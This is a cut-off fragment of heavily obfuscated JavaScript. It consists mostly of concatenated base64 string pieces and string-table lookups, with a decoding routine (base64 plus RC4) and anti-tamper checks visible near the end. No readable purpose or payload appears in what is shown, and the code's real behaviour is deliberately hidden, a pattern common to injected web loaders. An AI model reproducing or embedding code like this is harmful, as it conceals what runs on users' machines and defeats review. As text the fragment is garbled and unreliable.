TdjTzhvMScsJ'+_0x4389476s(0x365)+'EnLCd2WE5jUENvZVc2VycsJ1c0aGRQOG9'+'OV1JkY0hhJywnZWdXbldPQmRMcScsJ2VT'+'a25FbW9FV1BPJywnVzd4Y0cxVmROQ2t0J'+'ywnV1JhS2pxTmRVVycsJ2tTa2JoTS9kUG'+'EnLCdsU291')+('djhrSXNXJywnY0NvVXFzcjAnLCdXUmJac'+'mY3Y05XJywnVzZ1R1dRdGRQQ29HJywnV1'+'E0bFc2SmNVQ2trJywneTJDTFc0TmRTRyc'+'sJ1dPZGNWOG83Zkt1JywnV1JlM290dGRU'+_0x4389476s(0x285)+'1RXemsnLCdXUmFPVzZsY09Da2knLCdXNT'+'NkSkdpaFc1TycsJ3h4MUpsOG9TJywnekx'+'ha1c2M2RJRycsJ3BtazRXUFNLeWEnLCdD'+'bWszaENvWWtHJywnZzhvZHJhRHEnLCdXT'+'2xkVUs3Y0pDb2snLCdXNVNrVzZWY09ISy'+'csJ1c1TmRNY2I0a2EnLCdnOG9Kd0NrY0V'+_0x4389476s(0x336)+_0x4389476s(0x329)+'zZHJywnazBPeldPN2RVYScsJ1dReVNpcW'+'xkT3EnLCdXUldGVzVaY09Ta08nLCdXT0Z'+_0x4389476s(0x214)+'J1dSVmRJTERHVzZpJywnekNveW44b3JBR'+'ycsJ1dRektXNmRjVkllJywnVzROZFA4bz'+'RXUUpjVlcnLCdXNi9kTE1kY09xaScsJ1d'+'RQ0RXN2RjTFNraycsJ3pzeGNSU2syb3En'+'LCdlbW9qelNrZHRHJywnZHVmM1c3WHknL'+'CdXUG52V09YUVdPYmN2YScsJ3BTazB4U2'+_0x4389476s(0x29f)+'kY1BHJywnV1FOY1Q4b2pXN21QJywnRkNr'+_0x4389476s(0x23e)+'mRDb0lkcScsJ1c2WmNUTmxkUW1rUycsJ3'+'Y4a0pXUG0yVzVPJywnZ0NrZVdSbWdzcSc'+_0x4389476s(0x1f4)+'RycsJ1c2WmRLQ29nV1BoY0lhJywnQ3FGY'+'1A4b0RXNWUnLCdxSHBjUjhrbmRxJywnb2'+'c1cVc0TFcn')+('LCdXUFBqRWRtUScsJ2ltb1N4WEgwJywna'+'FNrSW1nWmRPVycsJ3VXNU5XUDdjVFcnLC'+'dzZlNSVzdGZElHJywna21vOVdPYmFqYSc'+'sJ21Db0VXT25PZUcnLCdvQ280Qkp2Rycs'+'J2k4a3dXT2lRckcnLCdxU282cFcnLCdXU'+'GRkT3ZXMldRMCcsJ2lDa1ZkdzdkT0cnLC'+_0x4389476s(0x304)+'sJ2JTa1lCU295V080JywnV09kZE9naGNO'+'Q282JywnV08zY0w4b1djM08nLCdXT05jU'+'DhvUVc0MFAnLCdXN0ZjSEtoZEpTa1YnLC'+'d0ZEZjT0NvUFc0cScsJ1c1TmRHdTNjR0h'+'DJywndHRsY1BDa2dscScsJ252QzVXUkJk'+'UkcnLCdkQ2t3cUNvRVdQSycsJ0Q4a1FXU'+'G00Vzc0JywnQnZhZlc0ZGRWcScsJ2lDa3'+_0x4389476s(0x2bd)+'rQ3ptb1NXTzAnLCdveHZVbG1veScsJ2p1'+'cURXUUZkT0cnLCdkMFBTVzdMaCcsJ1dQO'+'UlXNzdjU2FTJywnV09qM3ZNUmNJYScsJ0'+'Y4azZvYzFLJywnazhrRmxTazFkYScsJ1c'+_0x4389476s(0x228)+_0x4389476s(0x266)+'ywnV09uNXR1UmNUYScsJ3NDaytXUjQ2Vz'+'dTJywnQVNvWXA4b0h6RycsJ2JnbGNTZzd'+'kS0cnLCdGOGtmYUNvY2RxJywnc2NCY09T'+'b2dXN1MnLCdsOGtOV1BXV3RXJywnV1JQa'+_0x4389476s(0x203)+_0x4389476s(0x358)+'0U2tGcnZDLycsJ3RaTmNUdGowJywnZHh6'+_0x4389476s(0x2cc)+'VdRUHZtcScsJ1c1aGNPU29lZFNrMycsJ1'+_0x4389476s(0x26c))+('VzRlJywnV1A3ZFBLWmNIU29EJywnV091Y'+'Vc0aGNIU2tsJywnV1FhbmJicGRMRycsJ1'+'c0aGNIY1hUZVcnLCdjQ2t0V1JlV0FhJyw'+_0x4389476s(0x263)+'LCdwbW9xV1BMRGRXJywnV1F6K3Z2M2NJc'+'ScsJ1dPalJEcnFVJywnV08vZFNmdmZXNG'+'knLCdGWkJjS0NvN1c0VycsJ1c0cGRVQ29'+_0x4389476s(0x371)+'d21rc2VJUDInLCdDU2tUV1F5M1c2RycsJ'+'3NTb1ZqbW9JcWEnLCdnU29rcVhmKycsJ1'+'c3eW1XN3RjSWJhJywnVzdlMVdSeGRHOG9'+'HJywnQk1uV25tb1QnLCd1U2tMdm1vT1c2'+'UycsJ3hzQmNVOG9qVzZHJywnVzZtMldQW'+'mRIOG9HJywnV09CY1ZtbytXNGVaJywnVz'+_0x4389476s(0x286)+'yZScsJ1dRcGNTQ280VzZxeCcsJ21mRmNN'+'MHhkU2EnLCd0bWtJakw1UicsJ3pta2hpZ'+'1BuJywnaThrNmUwUmRQcScsJ29TazJXUW'+'lkcWEnLCdwQ29Nd3NqNicsJ1dSL2RVMlp'+'jS1NvZicsJ3ZiWmNMR0RtJywnV1FudXMx'+_0x4389476s(0x2d2)+'zJXUGVuQnEnLCdXN214VzVwY01kYScsJ2'+'k4a3hjZkJkTVcnLCdiOGtEcm1vQVdRcSc'+_0x4389476s(0x24c)+'JywnZUNvSXNXYnInLCdXUDNkVTBoY084b'+'y8nLCdtbW8rV1FqYmhXJywnazhvQVdRZn'+_0x4389476s(0x1f7)+'vdUNtb3QnLCdrZmFlV1FGZExhJywndDhr'+'NWUyOVInLCdXNmhkTmJUMW5xJywneWE3Y'+'1JybmUnLCdXUnBjVENvVmxNTycsJ1c3MD'+_0x4389476s(0x369))+('VicsJ1c2bGNHOG9ublNrbCcsJ2Zta1hsO'+_0x4389476s(0x35e)+'FRVzUzY01ta2cnLCd1TERkY21vMCcsJ1d'+'RREdXN0JjTEhTJywnVzVoY0tDbytjOGtY'+'Jywncm1vWmJta250VycsJ1c3TmRWQ29XV'+'09OY1FxJywnb3V0ZE9Db3dFWmhjSXFLS1'+'c3cGNHQ2tFJywncWhTN1c0M2RVcScsJ2h'+'Ta1pXUEt2RWEnLCd4Q2t4amM5QicsJ1dS'+_0x4389476s(0x25a)+'mJKZE5Db2ZlVycsJ2FMQ3NXUlZkSkcnLC'+'dXT21YbldaZE9XJywnRklOZE1Tb01kVyc'+'sJ1dPT0pqc3BkT3EnLCdXUEpkSExwY1U4'+'b2cnLCdXNVhGc0NvT3BhJywnV1FWY0lDb'+_0x4389476s(0x294)+_0x4389476s(0x272)+'XUjdkTUxkY0dDb00nLCdXUDlldHVsY1VX'+'JywnVzZsZE9kNG5XNjQnLCdqQ2tDcjhvZ'+'ldSMCcsJ1c0cGRTZUZjU0p1JywnZENvM0'+_0x4389476s(0x2b5)+'1bGNOdXhkTXEnLCduQ2t5bFNrWGdxJywn'+'VzVCY1ZydlVqVycsJ2dDazFXUWltQnEnL'+'CdXNHRkUTBOY1VhRycsJ1c1WmRId1pjVl'+'lhJywnV1BQR0N1bGNLRycsJ1c0QmNOdDU'+_0x4389476s(0x2d4)+_0x4389476s(0x243)+'05ta3hERycsJ1c1TmRHY2pMY3EnLCdXUH'+_0x4389476s(0x22e)+'nV1J6OEYwRmNWVycsJ0FabGNJOG90VzRL'+'JywnZ2Zydlc1MXAnLCdXNDRqV09WZEttb'+'0EnLCdXUmZJVzVGY1FYVycsJ2o4b2JEcl'+'hkJywnVzZo')+('ZFBXbjRrRycsJ2tNZnlXN250JywnZkNvW'+'VdPMVhvYScsJ1c3WC9uZDNkR3EnLCdobW'+_0x4389476s(0x370)+'nalNrd20ybGRRYScsJ29Ta2N5bW9NV1FX'+'JywnaG1rVGMxZGRHRycsJ2Y4a2JFaGFWV'+'1AzZEpxJywnQm1rdmM4b1NmcScsJ0ExT0'+'JXNXhkU3EnLCdoU2tPV1BlbHZHJywnV1F'+'GY1RTb3lXNG1RJywnVzd5MVc3dGNQWksn'+'LCd2Yi9jVFNvWFc0RycsJ2Jta2RXT1Nvc'+'3EnLCdXNDdkR21vWVdQUmNSVycsJ1dRSF'+'ZpQ2tQYWEnLCdXUUR0d1dLbycsJ3NZQmN'+'KczlDJywnVzU5ZEFDb25tcScsJ1dQSGZD'+'aEJjTWEnLCdXUjhiaGJGZFJhJywnalNvV'+'HI4a3N1VycsJ2owbVVXUlZkTGEnLCdtOG'+'tJRW1vWldQZScsJ2dTa09GQ29XV084Jyw'+_0x4389476s(0x34c)+'VycsJ1dRVmRUMEswV1FxJywnV1FDL1c2b'+_0x4389476s(0x288)+'JyYVc3N2NHZGUnLCd3WHRjTWF6YycsJ1d'+'QRmRRTThVV1BHJywnV1E4dFc3cGNUOGs2'+'JywnV1JqL1c2TmNQcXUnLCdXNldpVzdkY'+'1JHMCcsJ1c2N2RQZU5jTHRlJywnVzVwZE'+'ptb1dXUGxjUUcnLCdoMVJjUjB0ZEhhJyw'+_0x4389476s(0x213)+_0x4389476s(0x1f8)+'lNrL29JSHonLCdsOGt6ZHc3ZEdXJywnZH'+'dIVVc0djEnLCdBdDdjSlNrbGxXJywnVzZ'+'2L1dSVEZXUnknLCdXUjBPVzRkY1Bta3Yn'+_0x4389476s(0x2b0)+_0x4389476s(0x224)+'xXTDFjVycs')+('J2ozZjFXNVgrJywnVzRGY01IM2RPU2tBe'+'XhXd2Rta2dXUVZjVEcnLCdiOGtRa3doZE'+'1XJywnZW1vcnFIWEgnLCdXNUJjTzJoZFY'+'4aysnLCd1OGtoV1A0Ylc3SycsJ1dQbGRJ'+'TExUVzVlJywnV09lWmJhN2RMcScsJ2VMM'+'2NLdXhkUkcnLCdFbWtQbUlQbicsJ1c2cG'+_0x4389476s(0x2bf)+'4Q2tRbTM1RScsJ2ZlcGNNdU5kVmEnLCdX'+_0x4389476s(0x204)+'kpGY0s4a1piYScsJ0NOYVhXNzNkVHEnLC'+_0x4389476s(0x25f)+'nY1NrYVdSMGh0VycsJ1dSU3BtV2hkUFcn'+'LCdXUXlQaHFGZFBHJywndGZpTlc0N2RMR'+'ycsJ1c2dGRUcm1pVzY4JywnYm1vaVdRcl'+'NtcScsJ2JMODZXUEJkUWEnLCdBV0huV1B'+'sY0hhJywnVzQxZWpxcGROYScsJ2ZON2NH'+_0x4389476s(0x2a3)+_0x4389476s(0x312)+'Nrd2xIancnLCdXT0ZkT2U3Y1Btb04nLCd'+_0x4389476s(0x2d7)+'bzhvUXk4a3VDRycsJ1c3dGRKdVpjSVk4J'+'ywnRm1rS0IzdXQnLCdXNENFVzdoY09KZS'+'csJ2NDb2RxQ2syc1cnLCdpQ29zazhrWFd'+'PSmNKU29pVzdKY01icktmcScsJ1dPUFFX'+_0x4389476s(0x2ae)+_0x4389476s(0x241)+_0x4389476s(0x2f6)+'nVzVSY1ZZZkFpYScsJ1c0ZGRObW8vV1B0'+'Y1NXJywnVzdGZE5tb1FXTy9jVWEnLCdyQ'+'2tvV1FhYVc3aScsJ1c3VmNSSURubnEnLC'+'d3OGt1a0Nv')+('TWlhJywnZ21vS1dRYmdicScsJ3hta2FDe'+'E95JywnamVXQldPaGRHVycsJ1dSSmNOOG'+'95RVNvTScsJ1c2RmNUYnY5ZlcnLCdXUHR'+_0x4389476s(0x292)+'aThvL3pzVDknLCdXUHhkTU1TYldQNCcsJ'+_0x4389476s(0x2b4)+_0x4389476s(0x2b6)+'EVzRLJywnVzdycndtb1pnYScsJ1dSWmRW'+'ZVQ2VzZDJywnV1I5REMycGNRYScsJ3Fta'+_0x4389476s(0x2ee)+_0x4389476s(0x2a7)+'4dGNLTHRkVkcnLCdueHhjVmczZEpHJywn'+_0x4389476s(0x2f8)+'ScsJ1c1UmRWU29iV1JoY1VxJywnZENrVG'+_0x4389476s(0x2b8)+'kSGN5eVc3VycsJ0Zhck1XTzNjUWEnLCdq'+_0x4389476s(0x26e)+'1dSTmRUMS9jUFNvZicsJ1c2alpXUFR5V1'+'JtJywnV1JSY01Db2hCU28xJywnZmZXcld'+'QQmRPRycsJ1dPOXlEWmFrJywnV1IzY1ZK'+_0x4389476s(0x1ff)+'1J0Y0ttb1Z1Q29uJywnV1JOZE91RmNNQ2'+'9uJywnVzRKY1R4WmROOGs1JywnVzV0ZFF'+'YUGtnYScsJ1dRVmRLTnZEVzVxJywnVzc1'+'emxkRmRLRycsJ1dPRmRITVZjUENveScsJ'+'0ZTa0todnJCJywnelg5MFdPSmNKRycsJ1'+'c3eVJXUUpkSm1vcicsJ0ZTa2VsaHZqJyw'+_0x4389476s(0x220)+'JywnRnFGZFU4b2psYScsJ1dRL2RUaGRjT'+_0x4389476s(0x2f0)+'JkY1NlUmNT')+('ZENKamJTbycsJ1c1T1NXN2RjVXJhJywnV'+'1JaZEwwbmdXNDgnLCdXUWUxV1BaZEdDb1'+'Z0cjgnLCd4WGRjU1NvbFc1SycsJ29Tb01'+_0x4389476s(0x281)+_0x4389476s(0x34a)+'UFjRGwnLCdXUFZkU3V4Y0g4b1gnLCdXN2'+'ZxV1JETVdPcScsJ2YwdjVXNURYJywnVzY'+'3ZEpneGNNSU8nLCd0bWtoV1BLbFc0Rycs'+'J2Z2QmNIdVpkUXEnLCdEOGtMd05xcCcsJ'+'3hIdGRVbW91b3EnLCdXN25RZlozZEtHJy'+_0x4389476s(0x355)+'nV1J2T1c1L2NIV3UnLCdXN0JjSDhvUG1t'+_0x4389476s(0x2d5)+'UNrZycsJ3lzOXlXUmRjVFcnLCdXNlhMa0'+'dwZFBhJywnV1JIOXlHQ3MnLCdXNVpkTzh'+_0x4389476s(0x27b)+'OGt3Z3MxeScsJ0RDa1JXT1dNVzZDJywnZ'+'21vYXg4a0JDcScsJ0Rta25XUmFWVzVHJy'+'wndk5CY1ZDa2J5VycsJ3FTa3V2dzA4Jyw'+'neXM3Y1I4a2NoVycsJ0ZDb1hmU29mQlcn'+_0x4389476s(0x335)+'Cd0YjdjTUNvT1c1OCcsJ2tta1FoSzNkUG'+_0x4389476s(0x209)+_0x4389476s(0x29b)+'LCdiQ2s4ZzhrMGhXJywnV1F5aGlyaScsJ'+_0x4389476s(0x36b)+'ptb3F5bWszJywnVzRUYm5JbGRIcScsJ1d'+'RRGpGcnlVJywnVzVaY0xTb1VjU2tHJywn'+_0x4389476s(0x235)+'GxCR2VDJywnVzdTNVc0SmNTSFcnLCdXUD'+_0x4389476s(0x2e0))+(_0x4389476s(0x353)+'zAnLCdXUS9jTm1vRWRmdScsJ1dQdmlETG'+_0x4389476s(0x28d)+_0x4389476s(0x21f)+'U283akNvWnZxJywnaTNCY051N2RQRycsJ'+'1dSMUNXNU5jVEpxJywndUNrR0NMeTUnLC'+'dXUE5kSENvQldQdGNIbW9iV09tJywna3h'+'SY1B2RmRQYScsJ1c1M2NPbW90a21rYics'+_0x4389476s(0x245)+'FJjTXEnLCd1Q2tUa3NUNCcsJ1c3NUd5U2'+'8ybWEnLCd1bWtUY3NyWScsJ0JxN2NKRzl'+'mJywnVzVwY0poSmRIU2t0JywnZHZSY1BO'+_0x4389476s(0x2cb)+_0x4389476s(0x2ec)+'R0ZFNleGNVc2EnLCdrS3lxV1JSZFVHJyw'+'nV1BWZE5lUFNXN2EnLCd4bWtRb1NvYmlx'+_0x4389476s(0x2aa)+'3hta3VkZjEzJywnVzZMa1dPdmVXUWEnLC'+'dXUWRjSVNvSWtMSycsJ0R1aGNJOGs2QUc'+'nLCdxZldiVzcvZFVHJywneENrYXgwYXon'+'LCdXNXhkSEdiZ2ZXJywnVzRSZEl2cGNKY'+'2EnLCdXNE9EVzY3Y1BzNCcsJ3I4a0NXT2'+'lKVzRXJywnVzVoY1JDb1BmQ2swJywnajh'+'rMWR1bGRIcScsJ2RlbGNWMFpkSFcnLCdX'+'T2F4VzZoY1RTa2MnLCdxOGt3eTE0YicsJ'+'1c0dGNTdGI1aXEnLCdXUmYzc2doY0pHJy'+'wncThrNmw4bzNtcScsJ1c2ZmRXUGhkR21'+'vN2Z1NENlbW81ZFNveCcsJ1dSeGRNSzh4'+'V1BpJywncENrUng4b0ZXUTgnLCdqU2s1c'+'W1vS1dRbScsJ1c3N2NOcmZRaGEnLCdXNm'+'RjSkNvNmZD')+('a0wnLCdXNmRkSXZwY1NHQycsJ1c2M2RWO'+'G9oV1JCY0xhJywnejhvQWFtb3F2RycsJ1'+'c3aGRIYXZFbGEnLCdBU2tzZGNMZCcsJ1c'+'1cUFXNjdjS1cwJywnVzQvZE1jbUlXNlMn'+_0x4389476s(0x32a)+'CdXNVd6VzdwY1JkYScsJ3JTb2loU29jRG'+'EnLCdXNTdkU1NvQldSZGNRRycsJ0NDa3F'+'pQ280bGEnLCd6c3BkU21vYmRhJywnVzZq'+'eHY4b2NwYScsJ1dPTEFXNzdjUkNvUycsJ'+'3hzRmNNQ2tPYlcnLCdDQ2tsanVURCcsJ1'+'dSeGNLU29IRThvZCcsJ1c3M2RIQ29nV1J'+_0x4389476s(0x277)+'eUdtTCcsJ1dRM2NWbW9JdENvWScsJ1c2M'+'2NTbW9tYjhrVycsJ204a0xXUU8zRWEnLC'+'dXNjNkVDJoY0tZYScsJ1dQZjhXNTdjR1p'+'lJywnV1FoZEp4R3dXUXUnLCdXT2hkT0xE'+'blc2YScsJ1dPSmNNOG9ocm1vSycsJ2NTb'+'0tEQ2s2cnEnLCdXT1pjUm1vSVc1eTEnLC'+'dXNXlSV1BkZFNDb3MnLCdXN05kVFNvR1d'+_0x4389476s(0x1f3)+_0x4389476s(0x35f)+'mRPdUZjTnFTJywndjFPZlc2SmRMcScsJ3'+'dhMXNXUEZjSXEnLCdXNHhkSlNvYldSWmN'+'OYScsJ1dSaGRWMGpDVzU4JywnVzdaZE10'+'WDFiYScsJ1dQck93Sk9FJywnQXQ1eVdPV'+'mNHRycsJ0VxeGNKU2tObWEnLCdXUkhyQX'+'Z0Y1NXJywnb0NvMldSMStlVycsJ2JtazB'+'XUkNIRWEnLCdCQ2tpbFlQTCcsJ2RDb056'+'Q2s2dUcnLCdXUUhpb0NrQmFhJywnZ21rS'+'W5lUmRKcScsJ21mOG1XUGhkVGEnLCduM0'+_0x4389476s(0x280))+('JywnaTJpRldSUmRPcScsJ1c0SmRIbW9tV'+'1BGY0lHJywndThvb2w4bzJ4RycsJ1c1cG'+'NJWW5Gb1cnLCdXN1JjTnVOZElDazYnLCd'+'XUk5jUm1vMWVMdScsJ2dDa1pXUENmd2En'+'LCdXTzVWcFNramRHJywnVzZkZFQxZGNKc'+'TAnLCd5OGtMaWh6dycsJ2V2YStXUUZkTX'+'EnLCdXNnhkVUNveFdRL2NNcScsJ1dPUmN'+'PdjBqRFNrb1dRSFlBOGtTV1FkY09HJywn'+'V1BuaXZLcGNSYScsJ1dPcnl2M2xjUkcnL'+'CdXNHBkR3JuZlc2SycsJ1c3NWRtWEJkT2'+'EnLCdXNGJndkNvcXBhJywnVzdaY1Ftb3l'+'mOGtBJywnRjhrQWNyamQnLCdXUjlXRUpP'+'cicsJ2YwOHlXTzNkSXEnLCdXUGhkTHh1c'+'FdRcScsJ1c2VFFmWXhkT1cnLCdCU2t0b1'+'NvWWdHJywncENrRlc2SHBpVycsJ1c2aGR'+'HWThEVzdHJywnVzV0ZEllSmNRdGUnLCd5'+_0x4389476s(0x2a5)+'GhkTFNvbVdQeGNLRycsJ1c1SmNTZ0JkVk'+'NrNCcsJ0ZYM2RSOG9pYXEnLCdXNzdkT2I'+_0x4389476s(0x278)+'T1c1SycsJ3FTa1RxMjQ4JywnVzZ1K1dRa'+'GRHbW9TJywnVzczZEhTb25XUmxjUmEnLC'+'d4bWtOamduQycsJ1c3TmRPQ29CV1AvY0l'+'xJywnV1BKY0w4b051bW94JywnRXQ3ZEk4'+'b0NtRycsJ3U4a2ZGdnV6JywnejhrWGJJN'+'UcnLCdCbWtXblNvMmFXJywnV1AzZEhOVm'+_0x4389476s(0x2c3)+'jTENvQ1c2eScsJ1c3VmRJc3k0VzdlJywn'+'V1BCY0pDb1VXN1dpJywnVzY0Z1c1L2NSS'+_0x4389476s(0x2a8)+_0x4389476s(0x33d))+('VndSZFJXJywnVzdPdVdScGRWOG9kJywnV'+_0x4389476s(0x2a0)+'dXJywnV085TXlJcXUnLCdpMUNtV1BCZFJ'+'HJywnZENvR3pta3d3VycsJ293T2hXTy9k'+'UnEnLCdXUDk2VzdGY0pZdScsJ1dPanVXN'+'zdjU1owJywnbmZ5SFdSdGRQVycsJ1c0ZG'+_0x4389476s(0x342)+_0x4389476s(0x2b2)+'JywnV1JLNHBaWmRTVycsJ1c3M2RUSU9hV'+_0x4389476s(0x2d1)+_0x4389476s(0x20b)+'nV09iNWhDazNocScsJ1c1TmRJZ2hjU2Jp'+_0x4389476s(0x24e)+'ldPUE5sc3FqQ21veScsJ2NhbmxXUXRkUW'+'EnLCd2aFhVakNvVycsJ21ta1RDQ292V1A'+'4JywnVzVpa1c1eGNIdGEnLCd3WWRjTUNr'+'VGlXJywnZlNvR3ptazRCVycsJ1dRMVZrO'+'GthaFcnLCdjbWt3V1BxSHhhJywnV1JUaX'+'BTa2NwcScsJ3N1eW1XNkZkVWEnLCdXUDV'+_0x4389476s(0x2f7)+'SDhvWVc2Q3QnLCdwY1pjVVNvNHJXJywnZ'+'m1vTVdQWENlVycsJ1c1VzJXUi9kS21vNi'+_0x4389476s(0x308)+'kOCcsJ1dQUHZXNk5jT3F1JywnV09wZEox'+'cUZXUTQnLCdXT1pkTzBDaldPdScsJ1dST'+'DlhQ2tCbUcnLCdrdVQ5VzdiZicsJ1dSem'+'13cm1yJywnVzRCZE5tb1RXUkJjUVcnLCd'+'0TlpjVDhrUHZHJywndHZOY1FDayt6YScs'+'J1c2YVZXUnhkRzhvYScsJ3J0eGNLQ2thb'+_0x4389476s(0x30d)+'NKY0grJywn')+(_0x4389476s(0x251)+'ScsJ3R1cVNXNlJkVEcnLCdXUkJjSzhvWF'+_0x4389476s(0x26f)+_0x4389476s(0x2e2)+_0x4389476s(0x36a)+'GRQZ1pkT1cnLCdXNjkxV1JMUFdSdScsJ1'+'dQWmNTbW9HZE1PJywnVzVsY0kwaGRQbWt'+'OJywnQXJ4Y0xDb3dXNzgnLCd0MUhtakNv'+'aicsJ3FnUFpqU29BJywnRHhGY01ta01zc'+'ScsJ2VDb25zR2JnJywnVzZWZFVZOFZXNk'+'MnLCdXNVJjT2ZSZE04a3onLCdXUTVJdnN'+'XSCcsJ1dPT1dwcWRkVUcnLCdXNEZkSkNv'+'QVdSUmNJcScsJ2x4SmNVMXBkSUcnLCdXN'+_0x4389476s(0x2fe)+'dXUUZkSjFsY1VDb0MnLCd4YkpjSkNvOFc'+_0x4389476s(0x324)+'b0JmbWtqJywnRlpsY1NaRFUnLCdXN3VKV'+'09kZEc4b28nLCdXNS9kT2FUVWNXJywnc1'+'laY1Bta2RvRycsJ3FTb29hU29RREcnLCd'+'GdE5jTThreGRxJywnVzZsY1ZHYmdhVycs'+'J1dRUmRKTjR0V1FpJywneW1rRUMzdTEnL'+'Cd1MWJyYkNvbCcsJ1c2L2NSOG9GYThrZS'+'csJ1dQaGRNS1N5V09pJywnV1IwRFc0WmN'+'OcScsJ0E4a01kMDkwJywnRmdkY004a2Z5'+'YScsJ1dQVmNMQ282cGVlJywnVzRKY1Y4b'+'0ppU2taJywnV1IvY05DbzZjMnEnLCdCU2'+'t5dzFtYicsJ204a0xXT0c2JywnVzZGZFN'+'2cGNNSlcnLCdXN05kUThvOFdRVmNVcScs'+_0x4389476s(0x349)+'ScsJ1dRdW9XUXRkVW1vcHhXVycsJ2V4Q3'+'NXUWRkSWEn')+('LCdiM1BHVzdQeicsJ3BTa2pvbWt4ZEcnL'+'CdXNmxkVG1vZVdQdGNRRycsJ2tlMTNXN0'+'RlJywnVzUvZFFDb3lXUTNjTnEnLCdXUEJ'+'jVFNvclc0R3AnLCdXUFA5eGJlOScsJ1dP'+'dU9XNkJjVkNrQycsJ2JmZndXN2p6JywnV'+'09KY0xDb3pXNEt2JywnVzQ3Y0g4b2FsbW'+_0x4389476s(0x23c)+'4RycsJ3Y4a05yM09VJywndThrbGp0OWcn'+_0x4389476s(0x328)+'mhxJywnVzRwY0t3eGRMU2ttJywnV1JsY1'+_0x4389476s(0x20c)+'XNzNkT21vQVdQQmNSVycsJ0MxYXZXNVJk'+'TGEnLCdxY2xjSXJQVicsJ1dPNVJyYm1UJ'+_0x4389476s(0x350)+'F5JywnbDhrYmVncGRJVycsJ2Y4b0ZXT1h'+_0x4389476s(0x310)+_0x4389476s(0x236)+_0x4389476s(0x27f)+'dwZEplaGRNOG9wJywnRExhZVc1WmRLYSc'+'sJ1c3UmNKMHRkSm1rUicsJ1dSVEVFMUMn'+'LCdDOGtLRGdPdCcsJ2tZZGNVSG5RV1JWZ'+_0x4389476s(0x21e)+'djU2FpJywnV09UUWxHJywnRDhra2U4bzB'+'lRycsJ0JaVmNHSm5kJywnRGNyVldPN2NM'+'cScsJ3RmVmNSU2tTeXEnLCdnQ284QVluN'+_0x4389476s(0x226)+'JpcEcnLCdlOG9rcVNrS0NhJywnd01maGo'+'4b3YnLCdFY3RjVFNrb2xxJywnVzV4Y0w4'+'b21uU2tsJywnV1JMd1c1N2NSSlcnLCdXU'+'jVaQUtOY1BHJywnckNrMGZTb3pkYScsJ3'+'NzQmNRYUhv')+(_0x4389476s(0x28a)+'1BSY01XJ107ZnVuY3Rpb24gXzB4Nzk5MT'+'E1N2QoYSxiKXthPWEtMHhmYzt2YXIgYz1'+'fMHg3OTkxMTU3Y1thXTtpZihfMHg3OTkx'+'MTU3ZFsnZGNnUUJCJ109PT11bmRlZmluZ'+'WQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhci'+'BqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV'+'2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU'+'VVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyI'+'Gs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz'+_0x4389476s(0x2ad)+'uJiYobT1sJTB4ND9tKjB4NDArbjpuLGwr'+_0x4389476s(0x318)+_0x4389476s(0x200)+'B4NikpOjB4MCl7bj1qWydpbmRleE9mJ10'+'obik7fXJldHVybiBrO307dmFyIGg9ZnVu'+'Y3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4M'+'CxwLHE9Jycscj0nJztsPWQobCk7Zm9yKH'+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+'aGFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ'+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+_0x4389476s(0x256)+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+_0x4389476s(0x2a4)+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+'HZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO3'+'crKyl7dD0o')+('dCsweDEpJTB4MTAwLG89KG8rblt0XSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXAscSs9U3RyaW5nWydmcm9tQ2hhckN'+'vZGUnXShsWydjaGFyQ29kZUF0J10odyle'+_0x4389476s(0x234)+'XR1cm4gcTt9O18weDc5OTExNTdkWydaZl'+'BVVGMnXT1oLF8weDc5OTExNTdkWydWdll'+'BdUsnXT17fSxfMHg3OTkxMTU3ZFsnZGNn'+'UUJCJ109ISFbXTt9dmFyIGU9XzB4Nzk5M'+'TE1N2NbMHgwXSxmPWErZSxnPV8weDc5OT'+'ExNTdkWydWdllBdUsnXVtmXTtpZihnPT0'+'9dW5kZWZpbmVkKXtpZihfMHg3OTkxMTU3'+'ZFsnSlBRVUxrJ109PT11bmRlZmluZWQpe'+_0x4389476s(0x2f5)+'NlSE9EdyddPWosdGhpc1snQmp6QXZMJ10'+'9WzB4MSwweDAsMHgwXSx0aGlzWyd3T3lp'+'VVonXT1mdW5jdGlvbigpe3JldHVybiduZ'+'XdTdGF0ZSc7fSx0aGlzWyduYkdTeUsnXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+'yMCp7XHg1Y3crXHgyMConLHRoaXNbJ1BZ'+'Z3ZkYyddPSdbXHgyN3xceDIyXS4rW1x4M'+'jd8XHgyMl07P1x4MjAqfSc7fTtpWydwcm'+'90b3R5cGUnXVsnaHFpSmJZJ109ZnVuY3R'+'pb24oKXt2YXIgaj1uZXcgUmVnRXhwKHRo'+'aXNbJ25iR1N5SyddK3RoaXNbJ1BZZ3ZkY'+_0x4389476s(0x26a)+'lpVVonXVsndG9TdHJpbmcnXSgpKT8tLXR'+_0x4389476s(0x2d9)+'WydCanpBdkwnXVsweDBdO3JldHVybiB0a'+_0x4389476s(0x205)+_0x4389476s(0x368))+('WydmSGppenknXT1mdW5jdGlvbihqKXtpZ'+'ighQm9vbGVhbih+aikpcmV0dXJuIGo7cm'+'V0dXJuIHRoaXNbJ2hhVGRYUCddKHRoaXN'+'bJ0NlSE9EdyddKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydoYVRkWFAnXT1mdW5jdGlvbihqK'+'Xtmb3IodmFyIGs9MHgwLGw9dGhpc1snQm'+'p6QXZMJ11bJ2xlbmd0aCddO2s8bDtrKys'+'pe3RoaXNbJ0JqekF2TCddWydwdXNoJ10o'+'TWF0aFsncm91bmQnXShNYXRoWydyYW5kb'+'20nXSgpKSksbD10aGlzWydCanpBdkwnXV'+'snbGVuZ3RoJ107fXJldHVy